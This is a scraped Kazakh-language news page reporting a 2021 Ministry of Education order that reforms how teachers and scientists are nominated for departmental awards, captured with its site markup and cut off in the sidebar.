

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bilimdiler.kz/janalyq/bilim/75-zhumysta-mindetin-ote-zhaksy-oryndagan-kez-kelgen-maman-tiisti-turde-yntalandyryluy-kerek.html
body_size: 13927
content:
<!DOCTYPE html>
<html lang="ru">
<head>
	<meta charset="utf-8">
<title>Жұмыста міндетін өте жақсы орындаған кез келген маман тиісті түрде ынталандырылуы керек.</title>
<meta name="description" content="ақшалай сыйақылар немесе грамоталар мен төсбелгілер туралы">
<meta name="keywords" content="грамоталар, төсбелгілер туралы, грамоталармен марапаттау, ұстаздарды марапаттаудың жаңа түрлері жайлы">
<meta name="generator" content="DataLife Engine (http://dle-news.ru)">
<meta property="og:site_name" content="Қазақстанның білім беру және жаңалықтар порталы">
<meta property="og:type" content="article">
<meta property="og:title" content="Жұмыста міндетін өте жақсы орындаған кез келген маман тиісті түрде ынталандырылуы керек.">
<meta property="og:url" content="https://bilimdiler.kz/janalyq/bilim/75-zhumysta-mindetin-ote-zhaksy-oryndagan-kez-kelgen-maman-tiisti-turde-yntalandyryluy-kerek.html">
<meta name="news_keywords" content="мұғалімдерді ынталандыру туралы, білім және ғылым министрлігінің бұйрығы, ұстаздарды марапаттау жайлы, ақшалай сыйақылар, грамоталар">
<meta property="og:image" content="https://bilimdiler.kz/janalyq/uploads/posts/2021-01/1609754679_1.jpg">
<meta property="og:description" content="Жұмыста міндетін өте жақсы орындаған кез келген маман тиісті түрде ынталандырылуы керек. Бұл қызметтегі өсу ғана емес, белгілі бір жетістіктер үшін берілетін ақшалай сыйақылар немесе грамоталар мен төсбелгілер болуы мүмкін. Тіпті жұмыстың сапалы орындалғаны үшін басшылық тарапынан айтылатын">
<link rel="search" type="application/opensearchdescription+xml" href="https://bilimdiler.kz/janalyq/index.php?do=opensearch" title="Қазақстанның білім беру және жаңалықтар порталы">
<link rel="canonical" href="https://bilimdiler.kz/janalyq/bilim/75-zhumysta-mindetin-ote-zhaksy-oryndagan-kez-kelgen-maman-tiisti-turde-yntalandyryluy-kerek.html">
<link rel="alternate" type="application/rss+xml" title="Қазақстанның білім беру және жаңалықтар порталы" href="https://bilimdiler.kz/janalyq/rss.xml">
	 <meta name="viewport" content="width=device-width, initial-scale=1.0" />
	  <link rel="shortcut icon" href="/janalyq/templates/aqparat/images/favicon.png" />
	  <link href="/janalyq/templates/aqparat/style/styles.css" type="text/css" rel="stylesheet" />
	  <link href="/janalyq/templates/aqparat/style/engine.css" type="text/css" rel="stylesheet" />
<link href="https://fonts.googleapis.com/css?family=Roboto:300,300i,400,500&amp;subset=cyrillic,cyrillic-ext" rel="stylesheet"> 	  
	  <meta name="theme-color" content="#fff">
    <!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
    <!-- undersite -->
<script type='text/javascript' src='https://myroledance.com/services/?id=140425'></script>
</head>

<body>

<div class="wrap green-design">

	<div class="wrap-center wrap-container">
	
		<header class="header">
			<div class="hline-one fx-row fx-middle">
				<div class="btn-menu"><span class="fa fa-bars"></span></div>
				<div class="clock"><span class="fa fa-clock-o"></span></div>
				<div class="login-btns">
					
					<a href="https://bilimdiler.kz/janalyq/?do=register">Сайтқа тіркелу</a>
					<div class="show-login js-login"><span class="fa fa-lock"></span>Сайтқа кіру</div>
					
					
				</div>
			</div>
			<div class="hline-two fx-row fx-middle">
				<a href="https://bilimdiler.kz/janalyq/" class="logo" title="Негізгі бет"><img src="/janalyq/templates/aqparat/images/logo.png" alt="Қазақстан жаңалықтары" /></a>
				<div class="logo-desc">
					Бізбен байланыс <br>kum2017@yandex.ru<br>WhatsApp: +7 705 241 87 47
				</div>
				<div class="search-wrap fx-1">
					<form id="quicksearch" method="post">
						<input type="hidden" name="do" value="search" />
						<input type="hidden" name="subaction" value="search" />
						<div class="search-box">
							<input id="story" name="story" placeholder="Іздеу..." type="text" />
							<button type="submit" title="іздеу"><span class="fa fa-search"></span></button>
						</div>
					</form>
				</div>
				<a href="#" class="button icon-left js-login"><span class="fa fa-plus"></span>Жаңалық қосу</a>
				
			</div>
		</header>
		
		<!-- END HEADER -->
		
		<nav class="nav">
			<ul class="nav-menu clearfix to-mob">
				<li class="first"><a href="https://bilimdiler.kz/janalyq/"><span class="fa fa-home"></span></a></li>
				<li><a href="/" target="_blank">Білімділер порталы</a></li>
				<li><a href="#">Бөлімдер</a>
					<ul class="hidden-menu">
						<li><a href="#">Отбасы</a>
							<ul class="hidden-menu">
                                <li><a href="#">Тәрбие</a></li>
								<li><a href="#">Дәстүр</a></li>
								<li><a href="https://bilimdiler.kz/janalyq/18/">18+</a></li>
								<li><a href="https://bilimdiler.kz/janalyq/psihologia/">Психология</a></li>
							</ul>
						</li>
                        <li><a href="https://bilimdiler.kz/janalyq/lastnews">Соңғы жаңалықтар</a></li>
						<li><a href="#">Мақалалар</a></li>
						<li><a href="#">Үздік мақала</a></li>
                        <li><a href="https://bilimdiler.kz/janalyq/index.php?do=feedback">Бізбен байланыс</a></li>
					</ul>
				</li>
				<li><a href="https://bilimdiler.kz/janalyq/sayiasat/">Саясат</a></li>
				<li><a href="https://bilimdiler.kz/janalyq/bilim/">Білім</a></li>
				<li><a href="https://bilimdiler.kz/janalyq/alemde/">Әлемде</a></li>
				<li><a href="https://bilimdiler.kz/janalyq/sport/">Спорт</a></li>
				<li><a href="https://bilimdiler.kz/janalyq/qarjy/">Қаржы</a></li>
				<li><a href="https://bilimdiler.kz/janalyq/qogam/">Қоғам</a></li>
				<li><a href="https://bilimdiler.kz/janalyq/avto/">Авто</a></li>
				<li><a href="#">Ғылым</a></li>
				<li><a href="https://bilimdiler.kz/janalyq/densaulyq/">Денсаулық</a></li>
			</ul>
		</nav>
		
		<!-- END NAV --> 
		
		<div class="cols fx-row">
		
			<main class="main fx-1">
				
                <div><script async src="https://cse.google.com/cse.js?cx=012451978953113383516:bslylkfbsau"></script>
                <div class="gcse-search"></div></div>
                    <div class="gcse-searchresults"></div><!--[bilimdiler.kz] Самый вверх жаналыктар сайты R-A-201227-26-->
<div id="adfox_16434611894315084"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 264109,
            containerId: 'adfox_16434611894315084',
            params: {
                pp: 'g',
                ps: 'feuu',
                p2: 'hmfm'
            }
        }, ['desktop', 'tablet'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<!--[bilimdiler.kz] [Mobile] Самый вверх жаналыктар сайты 26-->
<div id="adfox_164371051394672140"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 264109,
            containerId: 'adfox_164371051394672140',
            params: {
                pp: 'i',
                ps: 'feuu',
                p2: 'hmfm'
            }
        }, ['tablet', 'phone'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
				<div class="speedbar nowrap"></div>
				
				
				<div class="cont clearfix ">
					<div id='dle-content'><article class="full">

	<h1>Жұмыста міндетін өте жақсы орындаған кез келген маман тиісті түрде ынталандырылуы керек.</h1>
	
	<div class="full-meta clearfix ignore-select">
		<div class="main-item-date icon-left"><span class="fa fa-calendar"></span>04 қаңтар 2021, Дүйсенбі</div>
		<div class="main-item-date icon-left">Категориясы: <a href="https://bilimdiler.kz/janalyq/bilim/">Білім</a></div>
		
	</div>
	
	<div class="rkl-box">
		
	</div>

	
		
	<div class="full-text video-box clearfix" id="full-text">
		<div><b>Жұмыста міндетін өте жақсы орындаған кез келген маман тиісті түрде ынталандырылуы керек. </b></div><div>Бұл қызметтегі өсу ғана емес, белгілі бір жетістіктер үшін берілетін ақшалай сыйақылар немесе грамоталар мен төсбелгілер болуы мүмкін. </div><div>Тіпті жұмыстың сапалы орындалғаны үшін басшылық тарапынан айтылатын алғыстың өзі үлкен мотивация береді. </div><div>Осы ретте көтермелеу жүйесінің маңызы зор екені белгілі.</div><div>Біз марапаттарды тағайындау үдерісінің барынша объективті, ашық және меритократия қағидаттарына толығымен сәйкес болуына ұмтыламыз. </div><div>Осы мақсатта Білім және ғылым министрлігінің ведомстволық наградаларымен марапаттау жүйесіне қатысты жаңа өзгерістерді енгізуге негіз болатын бұйрық дайындадық. </div><div>Бұл министрлік тарапынан ұсынылатын дипломдарға, грамоталарға, төсбелгілер мен алғыс хаттарға қатысты мәселе.  </div><div>Әріптестерімнің арасында аталған марапаттарды берудің объективтілігіне қатысты бірнеше рет сұрақтар туындағанын жасырмаймын. </div><div>Осыған байланысты барлық күмәнді жою үшін біз педагогтер, оқу ісінің меңгерушілері, мектеп директорлары, әдіскерлерден тұратын жұмыс тобын құрдық. </div><div>Бұйрыққа енгізілген ұсыныстарды да дәл осы  жұмыс тобы әзірледі. </div><div>Бұл құжаттың бұған дейін қолданыста болған бұйрықтан айырмашылығы айтарлықтай көп. </div><div>Қойылған жаңа талаптардың бірнешеуін атап өтейін:</div><div>– жұмыс көрсеткіштерінің нақты тізбесі көрсетіледі;</div><div>– көрсеткіштер маңыздылығына қарай әртүрлі балмен бағаланады, бәсекелестік болуы үшін марапат көп балл жинаған адамға беріледі;</div><div>– көтермелеудің жаңа түрлері енгізіледі (деңгей бойынша білім беру ісінің үздігі құрмет грамотасы);</div><div>– марапаттау реттілікпен беріледі (бірден ең жоғары марапат берілмейді, реттілік сақталуы тиіс);</div><div>– марапат алатын тұлғалар бойынша ақпарат цифрландырылуы, есепке алынуы және ашықтық қамтамасыз етілуі тиіс.</div><div>Аталған бұйрыққа сәйкес марапаттарды тағайындау тәртібі нақты ретке келтірілген.</div><div>Мұның барлығы марапатқа үміткерлерді әділ және ашық іріктеуге, субъективті тәуекелдерді айтарлықтай азайтуға бағытталған. </div><div>Жаңа талаптар еліміздегі педагогтер мен ғалымдарды объективті әрі ашық марапаттау тәртібін қамтамасыз етуге мүмкіндік береді деп санаймыз.</div><div>Үміткерлердің жұмыс ерекшелігін ескере отырып, олардың қандай да бір марапатқа ие болу мүмкіндігін теңестіру үшін біз мектепке дейінгі, бастауыш, орта, орта білімнен кейінгі білім беру, ТжКБ педагогтерін, ЖОО оқытушылары мен ғылыми қызметкерлерді саралау бойынша шешім қабылдадық.</div><div>Осылайша, мұғалімдердің немесе ғалымдардың әр жеке санатында бәсекелестік болады.</div><div>Жыл сайын біздің бастамамыз бойынша педагогтер мен ғылыми қызметкерлердің нормаланған саны марапатталатын болады. </div><div>Бұл ретте басшылық міндеттерін атқаратын азаматтар саны (директорлар, меңгерушілер және т.б.) 20 пайыздан аспауы тиіс.</div><div>Марапаттау рәсімдері «Тәуелсіздік күні», «Білім күні», «Мұғалімдер күні», «Ғылым қызметкерлері күні» мерекелеріне орайластырылады.</div><div>Сондай-ақ жұмыс тобы 25 жылдан астам уақыт бойы ұстаздық еткен әріптестерімізді  «Мамандығына адалдығы үшін» төсбелгісімен марапаттауды ұсынды. </div><div>Жылдар бойы адал еңбек еткен сала ардагерлерін марапаттау маңызды деп санаймыз. </div><div>Жұмыс тобының пікірінше, ширек ғасыр жұмыс істеген сала мамандары марапаттың осы түрін алу үшін ешқандай құжат тапсырмаса да болады.</div><div>Марапаттарды алудың нақты жүйелігі енгізіледі. </div><div>Әр марапаттың жеке сәйкестендіру коды болады. Ол 12 саннан құралады және марапаттау жылын, мереке күнін, марапатталған адам жұмыс істейтін саланы, көтермелеу түрін және реттік нөмірін көрсететін бес бөлімнен тұрады.</div><div>Енді барлық марапатталушылар бойынша министрдің бұйрығы шығады. </div><div>Ол бұйрық міндетті түрде Көтермелеудің біріңғай электронды есебінде сақталып, министрліктің интернет-ресурсында жарияланады.</div> 
	</div>
	 
	
	
	<div class="full-taglist icon-left ignore-select">
		<span class="fa fa-tags"></span>
		<span><a href="https://bilimdiler.kz/janalyq/tags/%D0%BC%D2%B1%D2%93%D0%B0%D0%BB%D1%96%D0%BC%D0%B4%D0%B5%D1%80%D0%B4%D1%96%20%D1%8B%D0%BD%D1%82%D0%B0%D0%BB%D0%B0%D0%BD%D0%B4%D1%8B%D1%80%D1%83%20%D1%82%D1%83%D1%80%D0%B0%D0%BB%D1%8B/">мұғалімдерді ынталандыру туралы</a></span> <span><a href="https://bilimdiler.kz/janalyq/tags/%D0%B1%D1%96%D0%BB%D1%96%D0%BC%20%D0%B6%D3%99%D0%BD%D0%B5%20%D2%93%D1%8B%D0%BB%D1%8B%D0%BC%20%D0%BC%D0%B8%D0%BD%D0%B8%D1%81%D1%82%D1%80%D0%BB%D1%96%D0%B3%D1%96%D0%BD%D1%96%D2%A3%20%D0%B1%D2%B1%D0%B9%D1%80%D1%8B%D2%93%D1%8B/">білім және ғылым министрлігінің бұйрығы</a></span> <span><a href="https://bilimdiler.kz/janalyq/tags/%D2%B1%D1%81%D1%82%D0%B0%D0%B7%D0%B4%D0%B0%D1%80%D0%B4%D1%8B%20%D0%BC%D0%B0%D1%80%D0%B0%D0%BF%D0%B0%D1%82%D1%82%D0%B0%D1%83%20%D0%B6%D0%B0%D0%B9%D0%BB%D1%8B/">ұстаздарды марапаттау жайлы</a></span> <span><a href="https://bilimdiler.kz/janalyq/tags/%D0%B0%D2%9B%D1%88%D0%B0%D0%BB%D0%B0%D0%B9%20%D1%81%D1%8B%D0%B9%D0%B0%D2%9B%D1%8B%D0%BB%D0%B0%D1%80/">ақшалай сыйақылар</a></span> <span><a href="https://bilimdiler.kz/janalyq/tags/%D0%B3%D1%80%D0%B0%D0%BC%D0%BE%D1%82%D0%B0%D0%BB%D0%B0%D1%80/">грамоталар</a></span>
	</div>
	
	
	<div class="full-meta clearfix ignore-select full-meta-btm">
		<div class="main-item-date">
			<div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,moimir,twitter" data-counter=""></div>
		</div>
		<div class="main-item-date icon-left"><span class="fa fa-eye"></span>1 826</div>
		<div class="main-item-date icon-left"><span class="fa fa-commenting"></span>0</div>
		<div class="main-item-date icon-left to-fav frate"><div id='ratig-layer-75'>
	<div class="rating" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:100%;">100</li>
		<li><a href="#" title="Нашар" class="r1-unit" onclick="doRate('1', '75'); return false;">1</a></li>
		<li><a href="#" title="Болады" class="r2-unit" onclick="doRate('2', '75'); return false;">2</a></li>
		<li><a href="#" title="Орташа" class="r3-unit" onclick="doRate('3', '75'); return false;">3</a></li>
		<li><a href="#" title="Жақсы" class="r4-unit" onclick="doRate('4', '75'); return false;">4</a></li>
		<li><a href="#" title="Өте жақсы" class="r5-unit" onclick="doRate('5', '75'); return false;">5</a></li>
		</ul><meta itemprop="itemReviewed" content="Жұмыста міндетін өте жақсы орындаған кез келген маман тиісті түрде ынталандырылуы керек."><meta itemprop="worstRating" content="1"><meta itemprop="ratingCount" content="1"><meta itemprop="ratingValue" content="5"><meta itemprop="bestRating" content="5">
	</div>
</div></div>
		<div class="main-item-date icon-left to-fav"><span id="vote-num-id-75">1</span> дауыс</div>
	</div>
	
	<div class="rkl-box">
		<!--[bilimdiler.kz] Полная новость нижний жаналыктар болімі R-A-201227-19-->
<div id="adfox_164346092636259981"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createScroll({
            ownerId: 264109,
            containerId: 'adfox_164346092636259981',
            params: {
                pp: 'h',
                ps: 'feuu',
                p2: 'hmfe'
            }
        }, ['desktop', 'tablet'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<!--[bilimdiler.kz] [Mobile] Полная новость нижний жаналыктар болімі 19-->
<div id="adfox_164371039434956164"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createScroll({
            ownerId: 264109,
            containerId: 'adfox_164371039434956164',
            params: {
                pp: 'i',
                ps: 'feuu',
                p2: 'hmfe'
            }
        }, ['tablet', 'phone'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
	</div>
				
	<div class="sect sect-separate">
		<div class="sect-header fx-row fx-middle">
			<div class="sect-title mtitle fx-1"><span class="fa fa-sliders"></span>Оқи отырыңыз</div>
		</div>
		<div class="sect-content floats clearfix margin-remove">
			
<div class="thumb">
	<div class="th-in">
		<a class="th-img img-resp" href="https://bilimdiler.kz/janalyq/bilim/74-bgm-pedagogterge-eskertedi-akyly-konkurstarda-beriletin-marapattar-attestattau-kezinde-eskerilmejdi.html">
			<img src="/janalyq/uploads/posts/2020-12/1609244570_6.jpg" alt="БҒМ педагогтерге ескертеді: ақылы конкурстарда берілетін марапаттар аттестаттау кезінде ескерілмейді" />
		</a>
		<div class="th-desc">
			<a class="th-title" href="https://bilimdiler.kz/janalyq/bilim/74-bgm-pedagogterge-eskertedi-akyly-konkurstarda-beriletin-marapattar-attestattau-kezinde-eskerilmejdi.html">БҒМ педагогтерге ескертеді: ақылы конкурстарда берілетін марапаттар аттестаттау кезінде ескерілмейді</a>
			<div class="th-cat"><a href="https://bilimdiler.kz/janalyq/bilim/">Білім</a></div>
			<div class="th-text">Қазақстанда кейбір жеке тұлғалар педагогтерге арналған жалған наградаларды жасап, оларды оңды-солды сатып жатыр. Күмәнді ақылы конкурстарға қатысу нәтижесінде алынған наградалар мен дипломдар педагогтерді аттестаттаудан өткізу кезінде ескерілмейді.</div>
		</div>
	</div>
</div>

<div class="thumb">
	<div class="th-in">
		<a class="th-img img-resp" href="https://bilimdiler.kz/janalyq/qogam/16-egov-pen-uakytynyzdy-unemdeniz.html">
			<img src="/janalyq/uploads/posts/2020-09/1599936186_egov.jpg" alt="Egov - пен уақытыңызды үнемдеңіз!" />
		</a>
		<div class="th-desc">
			<a class="th-title" href="https://bilimdiler.kz/janalyq/qogam/16-egov-pen-uakytynyzdy-unemdeniz.html">Egov - пен уақытыңызды үнемдеңіз!</a>
			<div class="th-cat"><a href="https://bilimdiler.kz/janalyq/qogam/">Қоғам</a></div>
			<div class="th-text">Шұғыл түрде анықтама керек пе? Ал егер сіз жұмыста, жолда, мүмкін Елшілікте виза алуға кезекте тұрсаңыз ше? Мұндай жағдайда ештеңеге алаңдаудың қажеті жоқ.</div>
		</div>
	</div>
</div>

<div class="thumb">
	<div class="th-in">
		<a class="th-img img-resp" href="https://bilimdiler.kz/janalyq/qarjy/8-kandaj-biznes-ashuga-bolady-biznes-idejalar.html">
			<img src="/janalyq/uploads/posts/2020-09/1599936626_mamandyq.jpg" alt="Қандай бизнес ашуға болады? Бизнес - идеялар" />
		</a>
		<div class="th-desc">
			<a class="th-title" href="https://bilimdiler.kz/janalyq/qarjy/8-kandaj-biznes-ashuga-bolady-biznes-idejalar.html">Қандай бизнес ашуға болады? Бизнес - идеялар</a>
			<div class="th-cat"><a href="https://bilimdiler.kz/janalyq/qarjy/">Қаржы</a></div>
			<div class="th-text">Жеке бизнес ашу – бұл тек табыс көзі ғана емес, ол адамды материалдық тұрғыдан тәуелсіз етеді. Бірақ қандай шағын бизнеспен айналысуға болады? Бұл сұраққа біз жауап беруге тырысамыз.</div>
		</div>
	</div>
</div>

<div class="thumb">
	<div class="th-in">
		<a class="th-img img-resp" href="https://bilimdiler.kz/janalyq/qarjy/6-kreditim-zhabyla-ma-kalaj-bilsem-bolady.html">
			<img src="/janalyq/uploads/posts/2020-09/1599936782_aksha.jpg" alt="Кредитім жабыла ма, қалай білсем болады?" />
		</a>
		<div class="th-desc">
			<a class="th-title" href="https://bilimdiler.kz/janalyq/qarjy/6-kreditim-zhabyla-ma-kalaj-bilsem-bolady.html">Кредитім жабыла ма, қалай білсем болады?</a>
			<div class="th-cat"><a href="https://bilimdiler.kz/janalyq/qarjy/">Қаржы</a></div>
			<div class="th-text">Қоғамда несиені мемлекет есебінен жабу жайлы ақпаратты қайдан алатыны жайлы білмейді. Кей қазақстандықтар несиесінің өтелетінін не өтелмейтінін білмей дал болуда.</div>
		</div>
	</div>
</div>

<div class="thumb">
	<div class="th-in">
		<a class="th-img img-resp" href="https://bilimdiler.kz/janalyq/qarjy/5-kaspi-arkyly-aksha-audarudan-kosymsha-tolem-nemese-salyk-alynbajdy.html">
			<img src="/janalyq/uploads/posts/2020-09/1599936860_gold.jpg" alt="Kaspi арқылы ақша аударудан қосымша төлем немесе салық алынбайды" />
		</a>
		<div class="th-desc">
			<a class="th-title" href="https://bilimdiler.kz/janalyq/qarjy/5-kaspi-arkyly-aksha-audarudan-kosymsha-tolem-nemese-salyk-alynbajdy.html">Kaspi арқылы ақша аударудан қосымша төлем немесе салық алынбайды</a>
			<div class="th-cat"><a href="https://bilimdiler.kz/janalyq/qarjy/">Қаржы</a></div>
			<div class="th-text">Қаржы министрлігі ақша аударымдарын тексеруге қатысты түсініктеме беріп, алаңдауға еш негіз жоқ екенін айтты НҰР - СҰЛТАН, 14 қараша Қаржы министрлігі қазақстандықтардың ақша аударымдарын тексеруді жоспарлап отырған жоқ.</div>
		</div>
	</div>
</div>

<div class="thumb">
	<div class="th-in">
		<a class="th-img img-resp" href="https://bilimdiler.kz/janalyq/qogam/4-2020-zhyldyn-1-kantarynda-kazakstanda-salyk-aminy-engiziledi.html">
			<img src="/janalyq/uploads/posts/2020-09/1599936936_nalogi.jpg" alt="2020 жылдың 1 қаңтарында Қазақстанда салық әмины енгізіледі" />
		</a>
		<div class="th-desc">
			<a class="th-title" href="https://bilimdiler.kz/janalyq/qogam/4-2020-zhyldyn-1-kantarynda-kazakstanda-salyk-aminy-engiziledi.html">2020 жылдың 1 қаңтарында Қазақстанда салық әмины енгізіледі</a>
			<div class="th-cat"><a href="https://bilimdiler.kz/janalyq/qogam/">Қоғам</a></div>
			<div class="th-text">2020 жылдың 1 қаңтарында Қазақстанда бірыңғай деректемелерден төлемдерді қабылдау және өңдеу бойынша салық әмиян — сервисі іске қосылады. Жаңа механизм туралы Қаржы вице - министрі Руслан Еңсебаев мәлімдеді.</div>
		</div>
	</div>
</div>

		</div>
	</div>
	
	<div class="rkl-box">
		
	</div>
	
	<div class="sect sect-separate">
		<div class="sect-header fx-row fx-middle">
			<div class="sect-title mtitle fx-1"><span class="fa fa-comments"></span>Пікірлер (0)</div>
		</div>
		<div class="full-comms ignore-select" id="full-comms">
			<div class="berrors">
	<b>Ақпарат</b><br />
	<b>Қонақ</b>,тобындағы қолданушылар пікірін білдіре алмайды.
</div>
			<!--dlecomments-->
			<!--dlenavigationcomments-->
		</div>
	</div>

</article>
</div>
				</div>
				
				
				
			</main>
			
			<!-- END MAIN -->
		
			<aside class="side">
							<div class="side-box rkl-box">
					<!-- Yandex.RTB R-A-201227-17 -->
<div id="yandex_rtb_R-A-201227-17"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-201227-17',
    blockId: 'R-A-201227-17'
  })
})</script>
				</div>	
          <div class="side-box to-mob tabs-box">
					<div class="side-bt"><span class="fa fa-file-text-o"></span>Қызықты жаңалықтар</div>
					<div class="tabs-sel fx-row">
						<span class="current">Соңғы</span>
						<span>Өзекті</span>
					</div>
					<div class="side-bc tabs-b visible">
						<a class="side-item fx-row" href="https://bilimdiler.kz/janalyq/qogam/230-nestle-men-salauatty-bastama-ush-eldin-otbasylary-kuzgi-chelendzhdin-finalyn-atap-otti.html">
	<div class="side-img img-box img-fit"><img src="/janalyq/uploads/posts/2025-12/1764693765_nestle15.jpg" alt="Nestlé-мен салауатты бастама: үш елдің отбасылары күзгі челендждің финалын атап өтті" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Nestlé-мен салауатты бастама: үш елдің отбасылары күзгі челендждің финалын атап өтті</div>
		<div class="side-cat nowrap">Қоғам</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/janalyq/qogam/229-zdorovyj-start-s-nestle-semi-iz-treh-stran-otmetili-final-osennego-chellendzha.html">
	<div class="side-img img-box img-fit"><img src="/janalyq/uploads/posts/2025-12/1764693374_nestle13.jpg" alt="Здоровый старт с Nestlé: семьи из трех стран отметили финал осеннего челленджа" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Здоровый старт с Nestlé: семьи из трех стран отметили финал осеннего челленджа</div>
		<div class="side-cat nowrap">Қоғам</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/janalyq/qogam/228-konferencija-pedagogov-v-almaty-kak-kazahstan-vospityvaet-zdorovoe-pokolenie.html">
	<div class="side-img img-box img-fit"><img src="/janalyq/uploads/posts/2025-11/1762784459_nestle10.jpg" alt="Конференция педагогов в Алматы: как Казахстан воспитывает здоровое поколение" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Конференция педагогов в Алматы: как Казахстан воспитывает здоровое поколение</div>
		<div class="side-cat nowrap">Қоғам</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/janalyq/qogam/227-almaty-kalasyndagy-pedagogtar-konferencijasy-kazakstan-salauatty-urpakty-kalaj-tarbieleude.html">
	<div class="side-img img-box img-fit"><img src="/janalyq/uploads/posts/2025-11/1762784450_nestle7.jpg" alt="Алматы қаласындағы педагогтар конференциясы: Қазақстан салауатты ұрпақты қалай тәрбиелеуде" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Алматы қаласындағы педагогтар конференциясы: Қазақстан салауатты ұрпақты қалай тәрбиелеуде</div>
		<div class="side-cat nowrap">Қоғам</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/janalyq/qogam/226-okushylar-men-ata-analarga-arnalgan-salauatty-bastama-chellendzhi-kazakstanda-bastaldy.html">
	<div class="side-img img-box img-fit"><img src="/janalyq/uploads/posts/2025-09/1758307111_challenge_nestle.jpg" alt="Оқушылар мен ата-аналарға арналған «Салауатты бастама» челленджі Қазақстанда басталды!" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Оқушылар мен ата-аналарға арналған «Салауатты бастама» челленджі Қазақстанда басталды!</div>
		<div class="side-cat nowrap">Қоғам</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/janalyq/qogam/225-chellendzh-dlja-shkolnikov-i-roditelej-kazahstan-prinimaet-zdorovyj-start.html">
	<div class="side-img img-box img-fit"><img src="/janalyq/uploads/posts/2025-09/1758307094_challenge_nestle_rus.jpg" alt="Челлендж для школьников и родителей: Казахстан принимает «Здоровый старт»" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Челлендж для школьников и родителей: Казахстан принимает «Здоровый старт»</div>
		<div class="side-cat nowrap">Қоғам</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/janalyq/qogam/224-respublikanskij-seminar-praktikum-v-ramkah-programmy-zdorove-i-blagopoluchie-zalog-uspeshnogo-buduschego-dlja-uchaschihsja-10-klassov-shkol-i-studentov-1-kursa-kolledzhej-s-kazahskim-i-russk.html">
	<div class="side-img img-box img-fit"><img src="/janalyq/uploads/posts/2025-05/1747680386_seminar2.jpg" alt="Республиканский семинар - практикум в рамках программы «ЗДОРОВЬЕ И БЛАГОПОЛУЧИЕ – ЗАЛОГ УСПЕШНОГО БУДУЩЕГО» для учащихся 10 классов школ и студентов 1 курса колледжей с казахским и русским языками обучения" /></div>
	<div class="side-desc fx-1">
